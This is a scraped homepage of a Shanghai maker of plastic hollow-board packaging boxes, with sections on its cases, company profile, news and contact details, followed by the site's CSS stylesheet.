<li class="li6">物流运输</li>
<li class="li7">验收产品</li>
</ul></div>
<a aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200" href="tencent://message/?uin=&Menu=yes" title="立即咨询" class="dzlc_ljzx">立即咨询</a>
</div>
</div>
</div>
<!--定制流程结束-->

<!--客户案例开始-->
<div class="dzal">
<div class="container">


<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">CUSTOM CASE</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
<i class="titl"></i>
<a href="/case/" title="服务案例">服务案例</a>
<i class="titr"></i>
</h2>

<p class="dzal_p1" aos="fade-up" aos-easing="ease" aos-duration="700">大型生产设备加工制作，产量高超，效率极佳</p>
<div class="dzal_con clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">


<dl><dt><a href="/case/98.html" title="合作案例">
<img src="/static/upload/image/20230519/1684463449553719.png" alt="合作案例"/>
</a>
<i></i>
</dt>
<dd class="dd1"><a href="/case/98.html" title="合作案例" >合作案例</a><em></em></dd>
<dd class="dd2"><p>现代中式风格更多地利用了后现代手法，墙上挂一幅中国山水画等传···</dd>
<dd class="dd3"><a href="/case/98.html" title="查看更多">查看更多+</a></dd>
</dl>

<dl><dt><a href="/case/87.html" title="合作案例">
<img src="/static/upload/image/20230519/1684464718248355.jpg" alt="合作案例"/>
</a>
<i></i>
</dt>
<dd class="dd1"><a href="/case/87.html" title="合作案例" >合作案例</a><em></em></dd>
<dd class="dd2"><p>现代中式风格更多地利用了后现代手法，墙上挂一幅中国山水画等传···</dd>
<dd class="dd3"><a href="/case/87.html" title="查看更多">查看更多+</a></dd>
</dl>

<dl><dt><a href="/case/86.html" title="合作案例">
<img src="/static/upload/image/20230519/1684464733297259.jpg" alt="合作案例"/>
</a>
<i></i>
</dt>
<dd class="dd1"><a href="/case/86.html" title="合作案例" >合作案例</a><em></em></dd>
<dd class="dd2"><p>现代中式风格更多地利用了后现代手法，墙上挂一幅中国山水画等传···</dd>
<dd class="dd3"><a href="/case/86.html" title="查看更多">查看更多+</a></dd>
</dl>

</div>
</div>
</div>
<!--客户案例结束-->

<!--关于我们开始-->

<div class="about">
<div class="container">


<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">ABOUT US</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
<i class="titl"></i>
<a href="/aboutus/" title="关于我们">关于我们</a>
<i class="titr"></i>
</h2>
<div class="abo_con clearfix">
<div class="conleft fl" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100">
<a href="/aboutus/">
<img src="/static/upload/image/20230519/1684497427489020.jpg" alt="上海顺拓包装制品有限公司"></a></div>
<div class="conright fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
<h3><span></span><a href="/aboutus/">上海顺拓包装制品有限公司</a></h3>
<p class="abo_p1"><a href="/aboutus/">
<p>　

 上海顺拓包装制品有限公司（前上海闵行区龙吴钙塑箱厂）自90年代建厂以来，是上海专业从事研制、开发、生产、销售塑料中空板、及其制品的企业之一。随着企业不断发展，创新以及完善的品质保证体系与严格的质量管理制度落实，先后引进国内先进的生产加工设备，年产各种规格的塑料中空板500万平方米，各种规格的塑料周转箱、垫板、隔板等系列产品近十几万套。为众多中外企业提供了质优价廉、绿色环保、可利用再回收的包装材料。产品质量得到广大客户的一致好评。公司供应：钙塑箱 、钙塑箱厂 、上海钙塑箱厂 、果蔬钙塑箱 、钙塑包装 、 中空板箱 、中空板隔板 (刀卡) 、上海钙塑瓦楞板供应 、上海PP中 空板周转箱 、中空板周

</p>
</a>
</p>
<a href="/aboutus/" title="查看更多" class="ckgda">查看更多+</a>
</div>
</div>
</div>
</div>

<!--关于我们结束-->

<!--新闻中心开始--> 
<div class="news">
<div class="container">


<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">NEWS CENTER</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
<i class="titl"></i><a href="/article/" title="新闻资讯">新闻资讯</a>
<i class="titr"></i>
</h2>

<div class="news_con clearfix">
<div class="conleft fl" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100">
<!--新闻分类开始-->
<p class="news_type clearfix">

<a href="/Company/" title="公司新闻" class="cur">公司新闻<i>/NEWS CENTER</i></a>
<a href="/industry/" title="行业新闻">行业新闻<i>/</i></a>
</p>
<!--新闻分类结束-->
<div class="conbox">

<!--新闻动态开始-->
<div class="concase cur">


<dl>
<dt>
<a href="/Company/115.html" title="pp中空板的特点及应用">
<img src="/static/upload/image/20230520/1684552422416180.jpg" alt="pp中空板的特点及应用"/></a>
</dt>
<dd class="dd1 clearfix">
<a href="/Company/115.html" title="" >pp中空板的特点及应用</a><span>2020-06-24</span>
</dd>
<dd class="dd2"><a href="/Company/115.html" title="pp中空板的特点及应用">PP中空板是一种轻质、高强度的塑料板材，在工业生产和包装行业···</a></dd><dd class="dd3"><a href="/Company/115.html" title="了解详情">了解详情+</a></dd>
</dl>

<ul class="clearfix">

<li class="clearfix fr"><a href="/Company/115.html" title="pp中空板的特点及应用" >pp中空板的特点及应用</a><span>2020-06-24</span></li>

<li class="clearfix fr"><a href="/Company/56.html" title="带你认识pp中空板周转箱的优势" >带你认识pp中空板周转箱的优势</a><span>2020-05-08</span></li>

</ul>
</div>
<!--新闻动态结束-->

<!--行业动态开始-->
<div class="concase">



<dl>
<dt>
<a href="/industry/135.html" title="中空板卓越的性能和广泛的适用性">
<img src="/static/upload/image/20250113/1736736800669542.jpg" alt="中空板卓越的性能和广泛的适用性"/></a>
</dt>
<dd class="dd1 clearfix">
<a href="/industry/135.html" title="" >中空板卓越的性能和广泛的适用性</a><span>2025-01-13</span>
</dd>
<dd class="dd2"><a href="/industry/135.html" title="中空板卓越的性能和广泛的适用性">在包装和物流的广阔世界里，有一种材料正悄然改变着行业的格局，···</a></dd><dd class="dd3"><a href="/industry/135.html" title="了解详情">了解详情+</a></dd>
</dl>

<ul class="clearfix">

<li class="clearfix fr"><a href="/industry/135.html" title="中空板卓越的性能和广泛的适用性" >中空板卓越的性能和广泛的适用性</a><span>2025-01-13</span></li>

<li class="clearfix fr"><a href="/industry/117.html" title="什么是除尘周转箱？有哪些作用" >什么是除尘周转箱？有哪些作用</a><span>2020-06-24</span></li>

<li class="clearfix fr"><a href="/industry/110.html" title="什么场合会用到中空板箱？" >什么场合会用到中空板箱？</a><span>2020-06-24</span></li>

</ul>
</div>
<!--行业动态结束-->

</div></div>

<!--常见问题开始-->
<div class="conright fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">


<p class="r_top clearfix"><a href="/list.asp?classid=19" title="常见问题" class="r_a1">常见问题 <i>/ Common problem</i></a></p>
<div class="right_con">
<div class="wtcont" id="faq">

<dl><dt><a href="/problem/112.html" title="什么是塑料中空板？" >什么是塑料中空板？</a></dt>
<dd><a href="/problem/112.html" title="什么是塑料中空板？">塑料中空板是一种由聚丙烯(PP)或聚乙烯(PE)制成的中空结构板材。它的特点是轻盈、耐腐蚀、不易变形···</a></dd>
</dl>


</div></div></div>
<!--常见问题结束-->
<script type="text/javascript">new Marquee("faq", 0, 1, 340, 424, 40, 0, 1000, 22); </script>
</div></div></div>
<!--新闻中心结束--> 

<!--友情链接开始-->  
<div class="yqlj">
<div class="container">
<h4><em>LINK</em><a title="友情链接">友情链接</a></h4>
<ul class="clearfix">
	    
<li><a href="https://www.legrand.com.cn/shuangdianyuan"  title="转换开关" target="_blank">转换开关</a></li>	    
      
<li><a href="https://www.legrand.com.cn/sukeduanluqi"  title="塑壳断路器" target="_blank">塑壳断路器</a></li>	    
      
<li><a href="https://www.legrand.com.cn/UPS"  title="ups不间断电源" target="_blank">ups不间断电源</a></li>	    
  
</ul></div></div>
<!--友情链接结束-->

<!--页尾开始-->
<div class="wrap-footer">
<div class="footer">
<!--二维码开始-->
<div class="f_left">
<dl>
<dt><img src="/static/upload/image/20230519/1684460714719850.jpg" alt="上海顺拓包装制品有限公司"/></dt>
<dd class="dd1">微信咨询</dd>
<dd class="dd2"><i>咨询热线</i></dd>
<dd class="dd3">021-37902355</dd></dl></div>
<!--二维码结束-->

<!--底部导航开始-->
<div class="f_top clearfix">
<ul class="top_ul">
<li><a href="/" title="网站首页">网站首页</a></li>

<li><a href="/aboutus/" title="关于我们">关于我们</a></li>

<li><a href="/article/" title="新闻资讯">新闻资讯</a></li>

<li><a href="/product/" title="产品展示">产品展示</a></li>

<li><a href="/case/" title="服务案例">服务案例</a></li>

<li><a href="/contact/" title="联系我们">联系我们</a></li>

<li><a href="/gbook/" title="在线留言">在线留言</a></li>

<li><a href="/photo/" title="设备展示">设备展示</a></li>

</ul></div>
<!--底部导航结束-->

<div class="f_bot">

<ul class="bot_ul1">
<li><a href="/aboutus/" title="关于我们">关于我们</a></li>
 
<li><a href="/about/" title="企业简介">企业简介</a></li>  

<li><a href="/honor/" title="荣誉展示">荣誉展示</a></li>  

</ul>

<ul class="bot_ul1">
<li><a href="/article/" title="新闻资讯">新闻资讯</a></li>
 
<li><a href="/Company/" title="公司新闻">公司新闻</a></li>  

<li><a href="/industry/" title="行业新闻">行业新闻</a></li>  

<li><a href="/problem/" title="常见问题">常见问题</a></li>  

</ul>

<ul class="bot_ul1">
<li><a href="/product/" title="产品展示">产品展示</a></li>
 
<li><a href="/product2/" title="周转箱">周转箱</a></li>  

<li><a href="/product3/" title="零件盒">零件盒</a></li>  

<li><a href="/product4/" title="物流箱">物流箱</a></li>  

<li><a href="/product5/" title="中空圆盘">中空圆盘</a></li>  

<li><a href="/product6/" title="中空板托盘">中空板托盘</a></li>  

</ul>



<!--联系我们开始-->
<ul class="bot_ul1">


<li><a href="/list.asp?classid=8" title="联系我们">联系我们</a></li>
<li>上海顺拓包装制品有限公司</li>
<li>联系人：陈先生</li>
<li>手　机：13524007398       13816316652</li>
<li>电　话：021-37902355</li>
<li>地　址：上海市金山区枫泾镇兴坊路285号</li>
</ul>
<!--联系我们结束-->
</div></div>
</div>
<!--页尾结束-->

<!--版权开始-->
<div class="f_icp">
<div class="container">
<p class="fl">Copyright &copy; 2002-2020 上海顺拓包装制品有限公司 版权所有　备案号：<a href="http://www.beian.miit.gov.cn/"  target="_blank" title="沪ICP备2023014705号-1">沪ICP备2023014705号-1</a></p>
<p class="fr">技术支持：<a href="" target="_blank" title="某某网络">某某网络</a>　统计代码放置</p>
</div>
</div>
<!--版权结束-->

<!--浮动客服开始-->
<dl class="toolbar" id="toolbar">
<dd><a class="slide tel slide-tel" href="javascritp:void(0);"><i><span></span></i>021-37902355</a></dd>
<dd><a href="tencent://message/?uin=&Menu=yes" title="在线QQ"><i class="qq"><span></span></i></a></dd>
<dd><i class="code"><span></span></i>
<ul class="pop pop-code">
<li><img src="/static/upload/image/20230519/1684460714719850.jpg" alt="上海顺拓包装制品有限公司"/><h3>
<b>微信号：Wx88888888</b>微信二维码</h3></li>
</ul>
</dd>
<dd> <a href="javascript:;"><i id="gotop" class="top"><span></span></i></a></dd>
</dl>  
<!--浮动客服结束-->  
<script src="/pc/js/app.js"></script>
<script src="/pc/js/aos.js"></script>
<script type="text/javascript">
    AOS.init({
        easing: 'ease-out-back',
        duration: 1000
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sh-shuntuo.com/pc/css/master.css
body_size: 6714
content:
@charset "utf-8";
/*reset*/
/* CSS reset for c_b */
body , div , dl , dt , dd , ul , ol , li , h1 , h2 , h3 , h4 , h5 , h6 , pre , form , fieldset , input , textarea , p , blockquote , th , td{margin:0; padding:0;}
table{border-collapse:collapse; border-spacing:0;}
table th , table td{padding:5px;}
fieldset , img{border:0;}
address , caption , cite , code , dfn , em , th , var ,i{font-style:normal; font-weight:normal;}
ol , ul{list-style:none;}
ception , th{text-align:left;}
q:before , q:after{content:'';}
abbr , acronym{border:0;}
a{color:#666; text-decoration:none;} /*for ie f6n.net*/
a:focus{outline:none;} /*for ff f6n.net*/
/*定位*/
.tl{text-align:left;}
.tc{text-align:center;}
.tr{text-align:right;}
.bc{margin-left:auto; margin-right:auto;}
.fl{float:left; display:inline;}
.fr{float:right; display:inline;}
.zoom{zoom:1}
.hidden{visibility:hidden;}
.vam{vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0;}
p{word-spacing:-1.5px;}
-moz-box-sizing:content-box;
-webkit-box-sizing:content-box;
box-sizing:content-box;
/*其他*/
.curp{cursor:pointer};
/*原reset*/
sup{vertical-align:baseline;}
sub{vertical-align:baseline;}
input,button,textarea,select,optgroup,option{font-family:inherit;outline:none;font-size:inherit;font-style:inherit;font-weight:inherit;}
input,button,textarea,select{*font-size:100%;}
input,select{vertical-align:middle;}
body{font:12px/1.231 arial,helvetica,clean,sans-serif;}
select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;font:100%; border-collapse:collapse;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}
/*title*/
h1{font-size:32px;}
h2{font-size:26px;}
h3{font-size:20px;}
h4{font-size:14px;}
h5{font-size:12px;}
h6{font-size:10px;}
/*end reset*/
/*清除浮动*/
.clearfix:after{content: ''; display: block; clear: both; height: 0; visibility: hidden;}
.clearfix{/*兼容 IE*/zoom: 1;}
body{background-color:#fff; overflow-x:hidden; color:#666; font-size:12px; font-family: microsoft yahei , "宋体"; position:relative;}/*网站字体颜色*/
.header , .content , .footer , .container{margin-left:auto; margin-right:auto; width:1200px;}
/*网站头部*/
.wrap-header{height: 45px; background:#e8e8e8;}
.header{max-width: 1200px;height: 45px;margin:0 auto;}
.header p{float: left;height: 45px;line-height:45px;font-size: 14px;color: #555;width:600px;}
.header p i{color: #785200;}
.header .hdu1{float: right;height: 16px;margin-top: 15px;}
.header .hdu1 li{float: left;height: 16px;font-size:13px;color: #333333;padding: 0 9px;line-height: 16px;border-left: 1px dotted #8d8d8c;position: relative;cursor: pointer;}
.header .hdu1 li a{color: #333333;}
.header .hdu1 li:first-child{border-left: none;padding-left:15px;padding-right: 0;background: url(../images/h_icon01.png) no-repeat left center;}
.header .hdu1 li span{display: none;position: absolute;right: 0;top: 15px;width: 135px;height: 135px;z-index: 9;padding: 25px 10px 10px 10px;background: #e8e8e8;}
.header .hdu1 li span img{width:137px;height:137px;}
.header .hdu1 li:hover span{display: block;}
.logo{background: url(../images/l_bg.png) repeat-x center;}
.logo .container{height: 140px;position: relative;}
.logo .logoImg{float: left;margin-top: 30px;}
.logo .logoImg img{display: block;}
.logo .tel{height: 53px;position: absolute;right: 0;top: 48px;padding-right: 55px;background: url(../images/l_tel.png) no-repeat right center;}
.logo .tel .tel_p1{font-size: 18px;color: #666;height: 18px; line-height: 18px;}
.logo .tel .tel_p2{font-size: 26px; color: #009946; height: 30px;line-height: 30px; padding-top:5px;}
/*网站导航*/
.Nav{height:55px;background: url(../images/navbg.png) repeat-x;border-bottom: 1px solid #171717;z-index: 5;position: relative;}
.Nav .navBox{line-height: 55px;}
.Nav .navUl{width:102%}
.Nav .navUl>li{font-size:14px;float:left;width: 135px;background: url(../images/navbd.png) no-repeat left center;margin-left: 1px;text-align: center;position: relative;}
.Nav .navUl>li a{display: block;color: #fff;border-bottom: 1px solid #171717;}
.Nav .navUl>li:hover a,.Nav .navUl>li.cur a{background-color: #009946;border-bottom: 1px solid #007234;}
.Nav .navUl>li:first-child a{display: block;background-image: url(../images/navicon01.png);background-position: 30px center;background-repeat: no-repeat;text-indent: 1.5rem;}
.Nav .navUl>li .subnav{background: #fff;box-shadow: 0 13px 42px 11px rgba(0, 0, 0, 0.05);height: auto;left: 0;overflow: hidden;position: absolute;top: 100%;width: 100%;z-index: 199;}
.Nav .navUl>li .subnav{filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0,direction=120,strength=5);opacity: 0;visibility: hidden;transition: all .6s ease 0s;transform: translate3d(0, 10px, 0);-moz-transform: translate3d(0, 10px, 0);-webkit-transform: translate3d(0, 10px, 0);}
.Nav .navUl>li:hover .subnav{opacity: 1;visibility: visible;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);}
.Nav .navUl>li .subnav a{-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0;color: #666;display: block;font-size: 13px;font-weight: 500;line-height: 40px;height: 40px;padding: 0;transition: all 0.2s ease-in-out 0s;width: 100%;border-bottom: 1px solid #eee;background: #fff;}
.Nav .navUl>li .subnav a:hover{color: #009946;background: #f9f9f9;}
/*网站底部*/
.wrap-footer{height: 315px;background: #333333;}
.footer{height: 315px;position: relative;color: #fff;}
.footer a{color: #b6b6b6;}
.footer .f_left{width: 180px;height: 280px;text-align: center;background: #fff;position: absolute;left: 0;top: 0;}
.footer .f_left dl dt{padding-top: 22px;margin-bottom: 10px;}
.footer .f_left dl dt img{display: block;margin: 0 auto;width:160px; height:160px;}
.footer .f_left dl dd.dd1{font-size: 14px;color: #333;}
.footer .f_left dl dd.dd2{font-size: 13px;width: 125px;margin: 16px auto 12px auto;height: 9px;position: relative;border-bottom: 1px solid #999999;}
.footer .f_left dl dd.dd2 i{display: block;width: 70px;margin: 0 auto;background: #fff;color: #333;}
.footer .f_left dl dd.dd3{font-size: 20px;color: #009946;font-weight: bold;}
.footer .f_top{margin-left: 180px;height: 50px;border-bottom: 1px solid #545454;padding-left: 40px;}
.footer .f_top ul.top_ul li{float: left;width: 105px;height: 50px;font-size: 14px;line-height: 50px;text-align: center;}
.footer .f_top ul.top_ul li:first-child{padding-left: 0;}
.footer .f_top ul.top_ul li:hover a{color: #fff;}
.footer .f_bot{margin-left: 180px;padding: 32px 0 0 40px;height: 200px; overflow:hidden;}
.footer .f_bot ul.bot_ul1{padding: 0 55px 0 55px;border-left: 1px solid #545454;float: left;height: 190px;}
.footer .f_bot ul.bot_ul1:first-child{padding-left: 0;border-left: none;}
.footer .f_bot ul.bot_ul1 li{line-height: 28px;font-size: 13px;position: relative;color: #b6b6b6;}
.footer .f_bot ul.bot_ul1 li i{display: block;height: 18px;width: 3px;background: #fff;position: absolute;left: -19px;top: 0;}
.footer .f_bot ul.bot_ul1 li:first-child{font-size: 14px;font-weight: bold;margin-bottom: 15px;height: 18px;line-height: 18px;}
.footer .f_bot ul.bot_ul1 li:first-child a{color: #fff;}
.footer .f_bot ul.bot_ul1 li:hover a{color: #fff;}
/*底部版权*/
.f_icp{text-align: center;height: 43px;line-height: 43px;background: #009946;color: #fff;font-size: 13px;}
.f_icp a{color: #fff;}
.f_icp img{position: relative;top: 5px;left: 5px;}
/*首页大图*/
#flashs{position:relative; height:550px; overflow:hidden;}
#flashs .bgitem{background-position: center top;background-repeat: no-repeat;height: 550px;width: 100%;cursor: pointer;margin: 0px auto;z-index: 1;position: absolute;top: 0;}
#flashs .btn{width: 100%;text-align: center;position: absolute;bottom:15px;left: 0; z-index:15555555;}
#flashs .btn span{display: inline-block;width: 69px;height: 7px;background: #fff;margin-left: 6px;cursor: pointer;font-size:0;border:1px solid #C2BAB4;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
#flashs .btn span{}
#flashs .btn span:first-child{margin-left: 0;}
#flashs .btn .cur{background: #009A44;border:1px solid #009A44;}
/*首页标题*/
p.p_title{font-size: 32px;text-align: center;font-weight: bold;padding-top: 50px;text-transform: uppercase;color: #cccccc;}
h2.h2_title{text-align: center;font-size: 32px;margin-bottom: 30px;}
h2.h2_title i{display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;width: 230px;height: 3px;}
h2.h2_title i.titl{background: url(../images/titl01.png) no-repeat right center;}
h2.h2_title i.titr{background: url(../images/titr01.png) no-repeat left center;}
h2.h2_title a{display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;padding: 0 15px;color: #333;}
h2.h2_title span{display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;padding: 0 15px;color: #333;}
/*搜索栏*/
.wrap-search{height: 80px;background: url(../images/l_bg.png);}
.search .keyword{font-size: 14px;color: #333;float: left;margin-top: 32px;height: 16px;line-height: 16px;}
.search .keyword span{float: left;width: 90px;color: #333;font-weight: bold;}
.search .keyword p{float: left;}
.search .keyword p a{float: left;color: #888;font-size: 14px;margin-right: 10px;}
.search .keyword p a:hover{color: #009946;}
.search .keyword a:first-child{padding-left: 0;border-left: none;}
.search .inp{float: right;width: 360px; height: 41px;margin-top: 19px;border: 1px solid #dbdbdb;overflow: hidden;background: #fff;}
.search .inp input{border:none;height: 41px;line-height: 41px;width: 314px;float: left; text-indent: 12px; font-size: 14px;color: #888;}
.search .inp .sea{display: block;float: right;width: 44px;height: 23px;position: relative;top: 9px;background: url(../images/search.png) no-repeat center;border-left: 1px solid #d3d3d3;cursor: pointer;}
/*产品中心*/
.product{padding-bottom: 30px;background: #fff;}
.pro_con .pro_left{padding: 0 13px 13px 13px;background: #009946;}
.pro_con .pro_left h2{padding: 30px 0;text-align: center;position: relative;font-size: 27px;height: 33px;background: #009a44;width: 240px;}
.pro_con .pro_left h2 a{color: #fff;}
.pro_con .pro_left h2 i{display: block;font-size: 12px;text-transform:uppercase;color: #fff;}
.pro_con .pro_left .left_con{width: 240px;background: #fff;padding: 12px;border-radius: 5px;}
.pro_con .pro_left .left_con .con_p1{height: 44px;line-height: 44px;font-size: 18px;background: #009946;color: #fff;text-indent: 12px;border-radius: 5px;margin-bottom: 10px;}
.pro_con .pro_left .left_con .con_p1 a{color: #fff;}
.pro_con .pro_left .left_con ul{padding-bottom: 20px;}
.pro_con .pro_left .left_con ul li{height: 40px;font-size: 14px;position: relative;border-bottom: 1px solid #e6e6e6;}
.pro_con .pro_left .left_con ul li a{display: block;line-height: 40px;height: 40px;padding-left: 12px;}
.pro_con .pro_left .left_con a.pro_more{display: block;height: 42px;line-height: 42px;font-size: 18px;border: 1px solid #009946;color: #009946;border-radius: 3px;text-align: center;}
.pro_con .pro_left .left_con ul li.cur a ,.pro_con .pro_left .left_con ul li:hover a{color: #009946;}
.pro_con .pro_left .left_con ul li.cur ,.pro_con .pro_left .left_con ul li:hover{background: #e6e6e6 url(../images/projt.png) no-repeat 190px center;}
.pro_con .con_right{width: 893px;}
.pro_con .con_right h3{font-size: 25px;overflow: hidden;position: relative;margin-bottom: 20px;}
.pro_con .con_right h3 a{color: #333;}
.pro_con .con_right h3 em{font-size: 14px;color: #999999;margin-left: 15px;text-transform: uppercase;}
.pro_con .con_right h3 a.ckgda{float: right;font-size: 13px;font-weight: normal;height: 30px;line-height: 30px;color: #666;}
.pro_con .con_right .r_top{height: 346px;border: 1px solid #d8d8d8;background: url(../images/probg.png);position: relative;border-top: 5px solid #029a47;overflow: hidden;}
.pro_con .con_right .r_top ul{position: relative;}
.pro_con .con_right .r_top ul li{float: left;position: relative;width: 891px;height: 346px;}
.pro_con .con_right .r_top ul li .top_Img{display: block;width: 891px;height: 346px;position: absolute;left: 0px;top: 0;}
.pro_con .con_right .r_top ul li .top_Img img{display: block;width: 891px;height: 346px;}
.pro_con .con_right .r_top ul li dl{width: 365px;background: #fff9;padding: 30px 25px;position: absolute;left: 425px;top: 74px;box-shadow: 3px 3px 10px #d1e4e6;}
.pro_con .con_right .r_top ul li dl dt{font-size: 25px;color: #009946;font-weight: bold;padding-bottom: 15px;border-bottom: 1px solid #d0d0d0;margin-bottom: 15px;}
.pro_con .con_right .r_top ul li dl dd{font-size: 14px;line-height: 20px;}
.pro_con .con_right .r_top ul li dl em{display: block;width: 14px;height: 30px;position: absolute;left: -14px;top: 30px;background: url(../images/rla.png) no-repeat center;}
.pro_con .con_right .r_top .pro_btnl{display: block;width: 32px;height: 82px;background: url(../images/jtl01.png) no-repeat center;position: absolute;left: 15px;top: 130px;z-index: 2;cursor: pointer;}
.pro_con .con_right .r_top .pro_btnr{display: block;width: 32px;height: 82px;background: url(../images/jtr01.png) no-repeat center;position: absolute;right: 15px;top: 130px;z-index: 2;cursor: pointer;}
.pro_con .con_right .r_bot{margin-top: 20px;}
.pro_con .con_right .r_bot dl{width: 288px;margin: 0 14px 18px 0;float: left;}
.pro_con .con_right .r_bot dl:nth-child(3n) {margin-right: 0;}
.pro_con .con_right .r_bot dl dt{width: 286px;border: 1px solid #d8d8d8;overflow: hidden;text-align: center;background-color:#f1f1f1;}
.pro_con .con_right .r_bot dl dt img{display: block;width: 286px;height: 215px;transition: all 0.5s;}
.pro_con .con_right .r_bot dl dd{height: 44px;line-height: 44px;text-align: center;font-size: 16px;background: #7b7b7b;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.pro_con .con_right .r_bot dl dd a{color: #fff;}
.pro_con .con_right .r_bot dl:hover dt img{transform: scale(1.1);}
.pro_con .con_right .r_bot dl:hover dd{background: #009946;}
/*把控品质*/
.advantage{height: 526px;background: url(../images/advbg02.jpg) no-repeat center bottom;position: relative;}
.advantage .adv_top{height: 172px;background: url(../images/advbg01.png) no-repeat center top;}
.advantage .adv_top p.p_title{padding-top: 32px;color: #fff;}
.advantage .adv_top h2.h2_title span{color: #fff;}
.advantage .adv_top h2.h2_title i.titl{background: url(../images/titl02.png) no-repeat right center;}
.advantage .adv_top h2.h2_title i.titr{background: url(../images/titr02.png) no-repeat left center;}
.advantage .adv_con{height: 1722px;position: relative;}
.advantage .adv_con .conbox{height: 322px;margin-top: 16px;}
.advantage .adv_con .conbox .conImg{width: 522px;}
.advantage .adv_con .conbox .contit{width: 470px;padding-top: 65px;position: relative;border-top: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;height: 255px;}
.advantage .adv_con .advbd{display: block;width: 1px;height: 1734px;position: absolute;left: 50%;margin-left: -.5px;top: -27px;background: #009946;z-index: 999;}
.advantage .adv_con .conbox .contit .adv_num{display: block;width: 105px;height: 105px;background: url(../images/advnum.png) no-repeat center;color: #fff;text-align: center;font-weight: bold;color: #fff;line-height: 105px;font-size: 36px;position: absolute;top: 100px;}
.advantage .adv_con .conbox .contit h3{font-size: 28px;color: #333;}
.advantage .adv_con .conbox .contit h3 i{display: block;font-size: 18px;text-transform: uppercase;color: #999;margin-bottom: 40px;}
.advantage .adv_con .conbox .contit .adv_p1{font-size: 16px;color: #333;line-height: 34px;}
.advantage .adv_con .conbox .contit.fr{padding-left: 100px;padding-right: 30px;}
.advantage .adv_con .conbox .contit.fl{padding-left: 30px;padding-right: 100px;}
.advantage .adv_con .conbox .contit.fr .adv_num{left: -52px;}
.advantage .adv_con .conbox .contit.fl .adv_num{right: -52px;}
.advantage .adv_con .conbox .adv_p2 a{display: block; margin-top: 15px;width: 123px;height: 35px;line-height: 35px;background: url(../images/ljzxa.png) no-repeat center;text-indent: 22px;font-size: 14px;color: #fff;}
.advantage .adv_con .conbox:last-child .contit{border-bottom: none;}
/*我们承诺*/
.zxzx{height: 264px;background: #009946;}
.zxzx .container{height: 264px;position: relative;}
.zxzx .zxzxbg{width: 238px;height: 288px;background: url(../images/zxzxbg01.png) no-repeat center;position: absolute;left: 0;top: -24px;}
.zxzx .conleft{margin-left: 238px;padding-top: 30px;color: #fff;}
.zxzx .conleft .zxzx_p1{margin-bottom: 15px;}
.zxzx .conleft .zxzx_p2{overflow: hidden;position: relative;margin-bottom: 10px;}
.zxzx .conleft .zxzx_p2 span{float: left;margin-right: 15px;padding-left: 12px;font-size: 16px;background: url(../images/zxzx02.png) no-repeat left center;}
.zxzx .conleft .zxzx_p3{width: 440px;height: 42px;line-height: 42px;text-align: center;font-size: 22px;color: #4b440d;background: #fde200;border-radius: 25px;box-shadow: 3px 3px 10px #00803a;margin-bottom: 15px;}
.zxzx .conleft .zxzx_tel{padding-left: 55px;height: 50px;background: url(../images/zxzx_tel.png) no-repeat left center;}
.zxzx .conleft .zxzx_tel .p1{font-size: 14px;height: 20px;line-height: 20px;}
.zxzx .conleft .zxzx_tel .p2{font-size: 28px;font-weight: bold;height: 30px;line-height: 30px;}
.zxzx .conright{width: 401px;padding:24px 32px;background: #00672f;height: 216px;color: #fff;}
.zxzx .conright h4{font-size: 30px;font-weight: normal;margin-bottom: 15px;}
.zxzx .conright h4 span{display: block;font-size: 20px;}
.zxzx .conright .info_p1{height: 40px;background: #fff;position: relative;margin-bottom: 8px;}
.zxzx .conright .info_p1 span.ico{float: left;width: 40px;height: 40px; border-right: 1px solid #dddddd;background: url(../images/zxzx03.png) no-repeat center;}
.zxzx .conright .info_p1 input{float: right;width: 355px;height: 40px;border: none;line-height: 40px;text-indent: 12px;font-size: 14px;color: #666;}
.zxzx .conright .info_p2{height: 40px;background: #fff;position: relative;margin-bottom: 8px;}
.zxzx .conright .info_p2 span.ico{float: left;width: 40px;height: 40px; border-right: 1px solid #dddddd;background: url(../images/zxzx04.png) no-repeat center;}
.zxzx .conright .info_p2 input{float: right;width: 355px;height: 40px;border: none;line-height: 40px;text-indent: 12px;font-size: 14px;color: #666;}
.zxzx .conright .ljtja{display: block;width: 100%;height: 40px;font-size: 21px;text-align: center;line-height: 40px;color: #413b0c;background: #fde200;border: 0;cursor: pointer;}
/*设备展示*/
.sbzs{padding-bottom: 15px;}
.sbzs h2.h2_title{margin-bottom: 10px;}
.sbzs .sbzs_p1{font-size: 18px;text-align: center;margin-bottom: 35px;}
.sbzs .sbzs_con{height: 470px;position: relative; padding-top: 20px;padding: 0 68px;}
.sbzs .zg{height:470px; margin:0 auto; position:relative;overflow: hidden;}
.sbzs .zg .iteam{position: absolute;overflow: hidden;}
.sbzs .zg .iteam span{display: block; background: #000;}
.sbzs .zg .iteam img{opacity: 0.6;filter: alpha(opacity=60);}
.sbzs .zg .iteam.active span{padding: 5px;background: #ccc;}
